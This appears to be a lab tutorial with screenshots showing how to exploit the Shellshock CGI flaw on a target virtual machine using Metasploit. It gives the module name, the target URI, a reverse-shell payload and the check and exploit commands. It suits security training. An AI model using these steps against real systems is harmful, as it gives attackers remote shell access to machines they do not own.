
We would first need another virtual machine to be our target. Next, by making those a NAT network we will have different IPs coming from both virtual machine.
Then we use the command #msfconsole

Next, we use commands:
Use exploit/multi/http/apache_mod_cgi_bash_env_exec
When we then show options, there are things that are listed as required which means needs to be filled.

Then, we set the RHOST which is the target machine’s IP address
We then use the command #TARGETURI /cgi-bin/status
Next, we use set payload linux/x86/shell/reverse_tcp

We then set our LHOST as our own virtual machine, and set the port of the virtual machine.

As we can see, now it says when we use the command “check” it says the target is vulnerable

When the target is vulnerable, we then use “exploit” to exploit the target.

Here is an example of how shutting down other virtual machine looks like.

Recent Comments